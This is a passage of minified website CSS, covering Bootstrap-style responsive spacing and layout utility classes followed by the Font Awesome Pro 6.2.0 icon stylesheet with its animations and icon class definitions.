!important}.mb-xl-1{margin-bottom:.25rem !important}.mb-xl-2{margin-bottom:.5rem !important}.mb-xl-3{margin-bottom:1rem !important}.mb-xl-4{margin-bottom:1.5rem !important}.mb-xl-5{margin-bottom:3rem !important}.mb-xl-auto{margin-bottom:auto !important}.ms-xl-0{margin-left:0 !important}.ms-xl-1{margin-left:.25rem !important}.ms-xl-2{margin-left:.5rem !important}.ms-xl-3{margin-left:1rem !important}.ms-xl-4{margin-left:1.5rem !important}.ms-xl-5{margin-left:3rem !important}.ms-xl-auto{margin-left:auto !important}.p-xl-0{padding:0 !important}.p-xl-1{padding:.25rem !important}.p-xl-2{padding:.5rem !important}.p-xl-3{padding:1rem !important}.p-xl-4{padding:1.5rem !important}.p-xl-5{padding:3rem !important}.px-xl-0{padding-right:0 !important;padding-left:0 !important}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xl-0{padding-top:0 !important}.pt-xl-1{padding-top:.25rem !important}.pt-xl-2{padding-top:.5rem !important}.pt-xl-3{padding-top:1rem !important}.pt-xl-4{padding-top:1.5rem !important}.pt-xl-5{padding-top:3rem !important}.pe-xl-0{padding-right:0 !important}.pe-xl-1{padding-right:.25rem !important}.pe-xl-2{padding-right:.5rem !important}.pe-xl-3{padding-right:1rem !important}.pe-xl-4{padding-right:1.5rem !important}.pe-xl-5{padding-right:3rem !important}.pb-xl-0{padding-bottom:0 !important}.pb-xl-1{padding-bottom:.25rem !important}.pb-xl-2{padding-bottom:.5rem !important}.pb-xl-3{padding-bottom:1rem !important}.pb-xl-4{padding-bottom:1.5rem !important}.pb-xl-5{padding-bottom:3rem !important}.ps-xl-0{padding-left:0 !important}.ps-xl-1{padding-left:.25rem !important}.ps-xl-2{padding-left:.5rem !important}.ps-xl-3{padding-left:1rem !important}.ps-xl-4{padding-left:1.5rem !important}.ps-xl-5{padding-left:3rem !important}.text-xl-start{text-align:left !important}.text-xl-end{text-align:right !important}.text-xl-center{text-align:center !important}}@media(min-width: 1400px){.float-xxl-start{float:left !important}.float-xxl-end{float:right !important}.float-xxl-none{float:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-grid{display:grid !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}.d-xxl-none{display:none !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-xxl-0{gap:0 !important}.gap-xxl-1{gap:.25rem !important}.gap-xxl-2{gap:.5rem !important}.gap-xxl-3{gap:1rem !important}.gap-xxl-4{gap:1.5rem !important}.gap-xxl-5{gap:3rem !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.justify-content-xxl-evenly{justify-content:space-evenly !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}.order-xxl-first{order:-1 !important}.order-xxl-0{order:0 !important}.order-xxl-1{order:1 !important}.order-xxl-2{order:2 !important}.order-xxl-3{order:3 !important}.order-xxl-4{order:4 !important}.order-xxl-5{order:5 !important}.order-xxl-last{order:6 !important}.m-xxl-0{margin:0 !important}.m-xxl-1{margin:.25rem !important}.m-xxl-2{margin:.5rem !important}.m-xxl-3{margin:1rem !important}.m-xxl-4{margin:1.5rem !important}.m-xxl-5{margin:3rem !important}.m-xxl-auto{margin:auto !important}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-xxl-0{margin-top:0 !important}.mt-xxl-1{margin-top:.25rem !important}.mt-xxl-2{margin-top:.5rem !important}.mt-xxl-3{margin-top:1rem !important}.mt-xxl-4{margin-top:1.5rem !important}.mt-xxl-5{margin-top:3rem !important}.mt-xxl-auto{margin-top:auto !important}.me-xxl-0{margin-right:0 !important}.me-xxl-1{margin-right:.25rem !important}.me-xxl-2{margin-right:.5rem !important}.me-xxl-3{margin-right:1rem !important}.me-xxl-4{margin-right:1.5rem !important}.me-xxl-5{margin-right:3rem !important}.me-xxl-auto{margin-right:auto !important}.mb-xxl-0{margin-bottom:0 !important}.mb-xxl-1{margin-bottom:.25rem !important}.mb-xxl-2{margin-bottom:.5rem !important}.mb-xxl-3{margin-bottom:1rem !important}.mb-xxl-4{margin-bottom:1.5rem !important}.mb-xxl-5{margin-bottom:3rem !important}.mb-xxl-auto{margin-bottom:auto !important}.ms-xxl-0{margin-left:0 !important}.ms-xxl-1{margin-left:.25rem !important}.ms-xxl-2{margin-left:.5rem !important}.ms-xxl-3{margin-left:1rem !important}.ms-xxl-4{margin-left:1.5rem !important}.ms-xxl-5{margin-left:3rem !important}.ms-xxl-auto{margin-left:auto !important}.p-xxl-0{padding:0 !important}.p-xxl-1{padding:.25rem !important}.p-xxl-2{padding:.5rem !important}.p-xxl-3{padding:1rem !important}.p-xxl-4{padding:1.5rem !important}.p-xxl-5{padding:3rem !important}.px-xxl-0{padding-right:0 !important;padding-left:0 !important}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-xxl-0{padding-top:0 !important}.pt-xxl-1{padding-top:.25rem !important}.pt-xxl-2{padding-top:.5rem !important}.pt-xxl-3{padding-top:1rem !important}.pt-xxl-4{padding-top:1.5rem !important}.pt-xxl-5{padding-top:3rem !important}.pe-xxl-0{padding-right:0 !important}.pe-xxl-1{padding-right:.25rem !important}.pe-xxl-2{padding-right:.5rem !important}.pe-xxl-3{padding-right:1rem !important}.pe-xxl-4{padding-right:1.5rem !important}.pe-xxl-5{padding-right:3rem !important}.pb-xxl-0{padding-bottom:0 !important}.pb-xxl-1{padding-bottom:.25rem !important}.pb-xxl-2{padding-bottom:.5rem !important}.pb-xxl-3{padding-bottom:1rem !important}.pb-xxl-4{padding-bottom:1.5rem !important}.pb-xxl-5{padding-bottom:3rem !important}.ps-xxl-0{padding-left:0 !important}.ps-xxl-1{padding-left:.25rem !important}.ps-xxl-2{padding-left:.5rem !important}.ps-xxl-3{padding-left:1rem !important}.ps-xxl-4{padding-left:1.5rem !important}.ps-xxl-5{padding-left:3rem !important}.text-xxl-start{text-align:left !important}.text-xxl-end{text-align:right !important}.text-xxl-center{text-align:center !important}}@media(min-width: 1200px){.fs-1{font-size:2.5rem !important}.fs-2{font-size:2rem !important}.fs-3{font-size:1.75rem !important}.fs-4{font-size:1.5rem !important}}@media print{.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-grid{display:grid !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}.d-print-none{display:none !important}}/*!
 * Font Awesome Pro 6.2.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 * Copyright 2022 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Pro");font-weight:var(--fa-style, 900)}.fa,.fa-classic,.fa-sharp,.fas,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before,.fad,.fa-duotone,.fass,.fa-sharp-solid,.fab,.fa-brands,.icon-link.linkedin:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display, inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fas,.fa-classic,.fa-solid,.icon-link.user:before,.icon-link.email:before,.far,.fa-regular,.promo.arrow-link a:before,.icon-link.double-arrow-right:before,.pagination li.last a:before,.icon-link.arrow-right:before,.related-jobs.grid-layout .card .card-footer .read-more:before,.pagination li.next a:before,.icon-link.double-arrow-left:before,.pagination li.first a:before,.icon-link.arrow-left:before,.pagination li.previous a:before,.arrow-list-item:before,.list-group a:before,.arrow-list li:before,.list-group li:before,.fal,.fa-light,.event-detail .page-header .location:before,.event-detail .page-header .date:before,.event-detail .page-header .time:before,.article-detail .page-header .read-time:before,.related-jobs dl .location:before,.related-jobs dl .department:before,.related-events dl .location:before,.related-posts dl .date:before,.related-jobs dl .date:before,.related-events dl .date:before,.related-articles dl .date:before,.fat,.fa-thin,.arrow-dot-nav .prev-slide:before,.carousel.default-layout .carousel-nav .prev-slide:before,.carousel.promo.small-text-layout .carousel-nav .prev-slide:before,.carousel.promo.icon-layout .carousel-nav .prev-slide:before,.carousel.flickity-layout .carousel-nav .prev-slide:before,.carousel.header-layout .carousel-nav .prev-slide:before,.arrow-dot-nav .next-slide:before,.carousel.default-layout .carousel-nav .next-slide:before,.carousel.promo.small-text-layout .carousel-nav .next-slide:before,.carousel.promo.icon-layout .carousel-nav .next-slide:before,.carousel.flickity-layout .carousel-nav .next-slide:before,.carousel.header-layout .carousel-nav .next-slide:before{font-family:"Font Awesome 6 Pro"}.fab,.fa-brands,.icon-link.linkedin:before,.related-jobs.grid-layout .card .card-footer .linkedin.read-more:before,.pagination li.first a.linkedin:before,.pagination li.previous a.linkedin:before,.pagination li.next a.linkedin:before,.pagination li.last a.linkedin:before{font-family:"Font Awesome 6 Brands"}.fad,.fa-classic.fa-duotone,.fa-duotone{font-family:"Font Awesome 6 Duotone"}.fass,.fa-sharp{font-family:"Font Awesome 6 Sharp";font-weight:900}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-0.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-0.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin, 2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(var(--fa-li-width, 2em)*-1);position:absolute;text-align:center;width:var(--fa-li-width, 2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color, #eee);border-radius:var(--fa-border-radius, 0.1em);border-style:var(--fa-border-style, solid);border-width:var(--fa-border-width, 0.08em);padding:var(--fa-border-padding, 0.2em 0.25em 0.15em)}.fa-pull-left{float:left;margin-right:var(--fa-pull-margin, 0.3em)}.fa-pull-right{float:right;margin-left:var(--fa-pull-margin, 0.3em)}.fa-beat{animation-name:fa-beat;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-bounce{animation-name:fa-bounce;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1))}.fa-fade{animation-name:fa-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-beat-fade{animation-name:fa-beat-fade;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1))}.fa-flip{animation-name:fa-flip;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, ease-in-out)}.fa-shake{animation-name:fa-shake;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin{animation-name:fa-spin;animation-delay:var(--fa-animation-delay, 0s);animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 2s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, linear)}.fa-spin-reverse{--fa-animation-direction: reverse}.fa-pulse,.fa-spin-pulse{animation-name:fa-spin;animation-direction:var(--fa-animation-direction, normal);animation-duration:var(--fa-animation-duration, 1s);animation-iteration-count:var(--fa-animation-iteration-count, infinite);animation-timing-function:var(--fa-animation-timing, steps(8))}@media(prefers-reduced-motion: reduce){.fa-beat,.fa-bounce,.fa-fade,.fa-beat-fade,.fa-flip,.fa-pulse,.fa-shake,.fa-spin,.fa-spin-pulse{animation-delay:-1ms;animation-duration:1ms;animation-iteration-count:1;transition-delay:0s;transition-duration:0s}}@keyframes fa-beat{0%,90%{transform:scale(1)}45%{transform:scale(var(--fa-beat-scale, 1.25))}}@keyframes fa-bounce{0%{transform:scale(1, 1) translateY(0)}10%{transform:scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0)}30%{transform:scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em))}50%{transform:scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0)}57%{transform:scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em))}64%{transform:scale(1, 1) translateY(0)}100%{transform:scale(1, 1) translateY(0)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity, 0.4)}}@keyframes fa-beat-fade{0%,100%{opacity:var(--fa-beat-fade-opacity, 0.4);transform:scale(1)}50%{opacity:1;transform:scale(var(--fa-beat-fade-scale, 1.125))}}@keyframes fa-flip{50%{transform:rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg))}}@keyframes fa-shake{0%{transform:rotate(-15deg)}4%{transform:rotate(15deg)}8%,24%{transform:rotate(-18deg)}12%,28%{transform:rotate(18deg)}16%{transform:rotate(-22deg)}20%{transform:rotate(22deg)}32%{transform:rotate(-12deg)}36%{transform:rotate(12deg)}40%,100%{transform:rotate(0deg)}}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{transform:rotate(90deg)}.fa-rotate-180{transform:rotate(180deg)}.fa-rotate-270{transform:rotate(270deg)}.fa-flip-horizontal{transform:scale(-1, 1)}.fa-flip-vertical{transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1, -1)}.fa-rotate-by{transform:rotate(var(--fa-rotate-angle, none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index, auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse, #fff)}.fa-0::before{content:"\30 "}.fa-1::before{content:"\31 "}.fa-2::before{content:"\32 "}.fa-3::before{content:"\33 "}.fa-4::before{content:"\34 "}.fa-5::before{content:"\35 "}.fa-6::before{content:"\36 "}.fa-7::before{content:"\37 "}.fa-8::before{content:"\38 "}.fa-9::before{content:"\39 "}.fa-fill-drip::before{content:""}.fa-arrows-to-circle::before{content:""}.fa-circle-chevron-right::before{content:""}.fa-chevron-circle-right::before{content:""}.fa-wagon-covered::before{content:""}.fa-line-height::before{content:""}.fa-bagel::before{content:""}.fa-transporter-7::before{content:""}.fa-at::before{content:"\@"}.fa-rectangles-mixed::before{content:""}.fa-phone-arrow-up-right::before{content:""}.fa-phone-arrow-up::before{content:""}.fa-phone-outgoing::before{content:""}.fa-trash-can::before{content:""}.fa-trash-alt::before{content:""}.fa-circle-l::before{content:""}.fa-head-side-goggles::before{content:""}.fa-head-vr::before{content:""}.fa-text-height::before{content:""}.fa-user-xmark::before{content:""}.fa-user-times::before{content:""}.fa-face-hand-yawn::before{content:""}.fa-gauge-simple-min::before{content:""}.fa-tachometer-slowest::before{content:""}.fa-stethoscope::before{content:""}.fa-coffin::before{content:""}.fa-message::before{content:""}.fa-comment-alt::before{content:""}.fa-salad::before{content:""}.fa-bowl-salad::before{content:""}.fa-info::before{content:""}.fa-robot-astromech::before{content:""}.fa-ring-diamond::before{content:""}.fa-fondue-pot::before{content:""}.fa-theta::before{content:""}.fa-face-hand-peeking::before{content:""}.fa-square-user::before{content:""}.fa-down-left-and-up-right-to-center::before{content:""}.fa-compress-alt::before{content:""}.fa-explosion::before{content:""}.fa-file-lines::before{content:""}.fa-file-alt::before{content:""}.fa-file-text::before{content:""}.fa-wave-square::before{content:""}.fa-ring::before{content:""}.fa-building-un::before{content:""}.fa-dice-three::before{content:""}.fa-tire-pressure-warning::before{content:""}.fa-wifi-fair::before{content:""}.fa-wifi-2::before{content:""}.fa-calendar-days::before{content:""}.fa-calendar-alt::before{content:""}.fa-mp3-player::before{content:""}.fa-anchor-circle-check::before{content:""}.fa-tally-4::before{content:""}.fa-rectangle-history::before{content:""}.fa-building-circle-arrow-right::before{content:""}.fa-volleyball::before{content:""}.fa-volleyball-ball::before{content:""}.fa-sun-haze::before{content:""}.fa-text-size::before{content:""}.fa-ufo::before{content:""}.fa-fork::before{content:""}.fa-utensil-fork::before{content:""}.fa-arrows-up-to-line::before{content:""}.fa-mobile-signal::before{content:""}.fa-barcode-scan::before{content:""}.fa-sort-down::before{content:""}.fa-sort-desc::before{content:""}.fa-folder-arrow-down::before{content:""}.fa-folder-download::before{content:""}.fa-circle-minus::before{content:""}.fa-minus-circle::before{content:""}.fa-face-icicles::before{content:""}.fa-shovel::before{content:""}.fa-door-open::before{content:""}.fa-films::before{content:""}.fa-right-from-bracket::before{content:""}.fa-sign-out-alt::before{content:""}.fa-face-glasses::before{content:""}.fa-nfc::before{content:""}.fa-atom::before{content:""}.fa-soap::before{content:""}.fa-icons::before{content:""}.fa-heart-music-camera-bolt::before{content:""}.fa-microphone-lines-slash::before{content:""}.fa-microphone-alt-slash::before{content:""}.fa-closed-captioning-slash::before{content:""}.fa-calculator-simple::before{content:""}.fa-calculator-alt::before{content:""}.fa-bridge-circle-check::before{content:""}.fa-sliders-up::before{content:""}.fa-sliders-v::before{content:""}.fa-location-minus::before{content:""}.fa-map-marker-minus::before{content:""}.fa-pump-medical::before{content:""}.fa-fingerprint::before{content:""}.fa-ski-boot::before{content:""}.fa-standard-definition::before{content:""}.fa-rectangle-sd::before{content:""}.fa-h1::before{content:""}.fa-hand-point-right::before{content:""}.fa-magnifying-glass-location::before{content:""}.fa-search-location::before{content:""}.fa-message-bot::before{content:""}.fa-forward-step::before{content:""}.fa-step-forward::before{content:""}.fa-face-smile-beam::before{content:""}.fa-smile-beam::before{content:""}.fa-light-ceiling::before{content:""}.fa-message-exclamation::before{content:""}.fa-comment-alt-exclamation::before{content:""}.fa-bowl-scoop::before{content:""}.fa-bowl-shaved-ice::before{content:""}.fa-square-x::before{content:""}.fa-utility-pole-double::before{content:""}.fa-flag-checkered::before{content:""}.fa-chevrons-up::before{content:""}.fa-chevron-double-up::before{content:""}.fa-football::before{content:""}.fa-football-ball::before{content:""}.fa-user-vneck::before{content:""}.fa-school-circle-exclamation::before{content:""}.fa-crop::before{content:""}.fa-angles-down::before{content:""}.fa-angle-double-down::before{content:""}.fa-users-rectangle::before{content:""}.fa-people-roof::before{content:""}.fa-square-arrow-right::before{content:""}.fa-arrow-square-right::before{content:""}.fa-location-plus::before{content:""}.fa-map-marker-plus::before{content:""}.fa-lightbulb-exclamation-on::before{content:""}.fa-people-line::before{content:""}.fa-beer-mug-empty::before{content:""}.fa-beer::before{content:""}.fa-crate-empty::before{content:""}.fa-diagram-predecessor::before{content:""}.fa-transporter::before{content:""}.fa-calendar-circle-user::before{content:""}.fa-arrow-up-long::before{content:""}.fa-long-arrow-up::before{content:""}.fa-person-carry-box::before{content:""}.fa-person-carry::before{content:""}.fa-fire-flame-simple::before{content:""}.fa-burn::before{content:""}.fa-person::before{content:""}.fa-male::before{content:""}.fa-laptop::before{content:""}.fa-file-csv::before{content:""}.fa-menorah::before{content:""}.fa-union::before{content:""}.fa-chevrons-left::before{content:""}.fa-chevron-double-left::before{content:""}.fa-circle-heart::before{content:""}.fa-heart-circle::before{content:""}.fa-truck-plane::before{content:""}.fa-record-vinyl::before{content:""}.fa-bring-forward::before{content:""}.fa-square-p::before{content:""}.fa-face-grin-stars::before{content:""}.fa-grin-stars::before{content:""}.fa-sigma::before{content:""}.fa-camera-movie::before{content:""}.fa-bong::before{content:""}.fa-clarinet::before{content:""}.fa-truck-flatbed::before{content:""}.fa-spaghetti-monster-flying::before{content:""}.fa-pastafarianism::before{content:""}.fa-arrow-down-up-across-line::before{content:""}.fa-leaf-heart::before{content:""}.fa-house-building::before{content:""}.fa-cheese-swiss::before{content:""}.fa-spoon::before{content:""}.fa-utensil-spoon::before{content:""}.fa-jar-wheat::before{content:""}.fa-envelopes-bulk::before{content:""}.fa-mail-bulk::before{content:""}.fa-file-circle-exclamation::before{content:""}.fa-bow-arrow::before{content:""}.fa-cart-xmark::before{content:""}.fa-hexagon-xmark::before{content:""}.fa-times-hexagon::before{content:""}.fa-xmark-hexagon::before{content:""}.fa-circle-h::before{content:""}.fa-hospital-symbol::before{content:""}.fa-merge::before{content:""}.fa-pager::before{content:""}.fa-cart-minus::before{content:""}.fa-address-book::before{content:""}.fa-contact-book::before{content:""}.fa-pan-frying::before{content:""}.fa-grid::before{content:""}.fa-grid-3::before{content:""}.fa-football-helmet::before{content:""}.fa-hand-love::before{content:""}.fa-trees::before{content:""}.fa-strikethrough::before{content:""}.fa-page::before{content:""}.fa-k::before{content:"K"}.fa-diagram-previous::before{content:""}.fa-gauge-min::before{content:""}.fa-tachometer-alt-slowest::before{content:""}.fa-folder-grid::before{content:""}.fa-eggplant::before{content:""}.fa-ram::before{content:""}.fa-landmark-flag::before{content:""}.fa-lips::before{content:""}.fa-pencil::before{content:""}.fa-pencil-alt::before{content:""}.fa-backward::before{content:""}.fa-caret-right::before{content:""}.fa-comments::before{content:""}.fa-paste::before{content:""}.fa-file-clipboard::before{content:""}.fa-desktop-arrow-down::before{content:""}.fa-code-pull-request::before{content:""}.fa-pumpkin::before{content:""}.fa-clipboard-list::before{content:""}.fa-pen-field::before{content:""}.fa-blueberries::before{content:""}.fa-truck-ramp-box::before{content:""}.fa-truck-loading::before{content:""}.fa-note::before{content:""}.fa-arrow-down-to-square::before{content:""}.fa-user-check::before{content:""}.fa-cloud-xmark::before{content:""}.fa-vial-virus::before{content:""}.fa-book-blank::before{content:""}.fa-book-alt::before{content:""}.fa-golf-flag-hole::before{content:""}.fa-message-arrow-down::before{content:""}.fa-comment-alt-arrow-down::before{content:""}.fa-face-unamused::before{content:""}.fa-sheet-plastic::before{content:""}.fa-circle-9::before{content:""}.fa-blog::before{content:""}.fa-user-ninja::before{content:""}.fa-pencil-slash::before{content:""}.fa-bowling-pins::before{content:""}.fa-person-arrow-up-from-line::before{content:""}.fa-down-right::before{content:""}.fa-scroll-torah::before{content:""}.fa-torah::before{content:""}.fa-blinds-open::before{content:""}.fa-fence::before{content:""}.fa-up::before{content:""}.fa-arrow-alt-up::before{content:""}.fa-broom-ball::before{content:""}.fa-quidditch::before{content:""}.fa-quidditch-broom-ball::before{content:""}.fa-drumstick::before{content:""}.fa-square-v::before{content:""}.fa-face-awesome::before{content:""}.fa-gave-dandy::before{content:""}.fa-dial-off::before{content:""}.fa-toggle-off::before{content:""}.fa-face-smile-horns::before{content:""}.fa-box-archive::before{content:""}.fa-archive::before{content:""}.fa-grapes::before{content:""}.fa-person-drowning::before{content:""}.fa-dial-max::before{content:""}.fa-circle-m::before{content:""}.fa-calendar-image::before{content:""}.fa-circle-caret-down::before{content:""}.fa-caret-circle-down::before{content:""}.fa-arrow-down-9-1::before{content:""}.fa-sort-numeric-desc::before{content:""}.fa-sort-numeric-down-alt::before{content:""}.fa-face-grin-tongue-squint::before{content:""}.fa-grin-tongue-squint::before{content:""}.fa-shish-kebab::before{content:""}.fa-spray-can::before{content:""}.fa-alarm-snooze::before{content:""}.fa-scarecrow::before{content:""}.fa-truck-monster::before{content:""}.fa-gift-card::before{content:""}.fa-w::before{content:"W"}.fa-code-pull-request-draft::before{content:""}.fa-square-b::before{content:""}.fa-elephant::before{content:""}.fa-earth-africa::before{content:""}.fa-g